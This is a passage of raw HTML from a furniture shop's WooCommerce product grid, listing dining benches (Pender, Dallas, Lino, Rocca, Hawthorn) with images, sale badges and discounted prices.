	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-newport-weave-upholstery-short-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-1-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-1-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-1-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-1-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-1-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-2-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-2-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-2-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-2-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-2-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Short-Bench-Blue-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-newport-weave-upholstery-short-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Newport Weave Upholstery Short Bench &#8211; Blue</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-newport-weave-upholstery-short-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>649.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>519.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-61388 status-publish instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-upholstered-long-bench-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey4-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey4-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey4-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey4-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey4-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Long-Bench-Grey4.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-upholstered-long-bench-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Upholstered Long Bench &#8211; Grey</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-upholstered-long-bench-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>869.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>782.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-61382 status-publish last instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-upholstered-short-bench-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Short-Bench-Grey2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-upholstered-short-bench-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Upholstered Short Bench &#8211; Grey</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-upholstered-short-bench-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>629.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>566.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-61125 status-publish first instock product_cat-benches product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/dallas-dining-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Dallas-Dining-Bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/dallas-dining-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Dallas Dining Bench</span></h2></a><a href="https://woodntassel.com/product/dallas-dining-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>659.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>593.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-60235 status-publish instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/lino-dining-bench-sundried-wheat-matte-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/lino-dining-bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/lino-dining-bench-sundried-wheat-matte-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Lino Dining Bench &#8211; Sundried Wheat &#8211; Matte Black</span></h2></a><a href="https://woodntassel.com/product/lino-dining-bench-sundried-wheat-matte-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>459.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>413.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-59915 status-publish last instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/rocca-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/ROCCA-BENCH2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/rocca-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Rocca Bench</span></h2></a><a href="https://woodntassel.com/product/rocca-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,549.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,294.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-57516 status-publish first instock product_cat-benches product_cat-dining has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/hawthorn-bench-black-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bl1-1-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bl1-1-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bl1-1-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bl1-1-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bl1-1-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bl1-1-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2022/09/bl1-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bl2-2-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bl2-2-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-2-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-2-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-2-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-2-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/hawthorn-bench-black-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Hawthorn Bench Black &#8211; Small</span></h2></a><a href="https://woodntassel.com/product/hawthorn-bench-black-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>679.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>611.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-57507 status-publish instock product_cat-benches product_cat-dining has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/hawthorn-bench-black-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bbl11-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bbl11-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bbl11-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bbl11-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bbl11-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bbl11-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2022/09/bbl11.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bl2-1-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bl2-1-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-1-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-1-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-1-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-1-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2022/09/bl2-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/hawthorn-bench-black-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Hawthorn Bench Black &#8211; Large</span></h2></a><a href="https://woodntassel.com/product/hawthorn-bench-black-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>689.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>620.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-57504 status-publish last instock product_cat-benches product_cat-dining has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/hawthorn-bench-natural-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bs-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bs-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bs-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bs-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bs-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bs-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2022/09/bs.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bn5-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bn5-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2022/09/bn5.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/hawthorn-bench-natural-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Hawthorn Bench Natural &#8211; Small</span></h2></a><a href="https://woodntassel.com/product/hawthorn-bench-natural-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>679.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>611.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-57495 status-publish first instock product_cat-benches product_cat-dining has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/hawthorn-bench-natural-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bn1-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bn1-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bn1-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bn1-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bn1-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bn1-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2022/09/bn1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2022/09/bn5-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/09/bn5-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/09/bn5-370x200.jpg 370w, 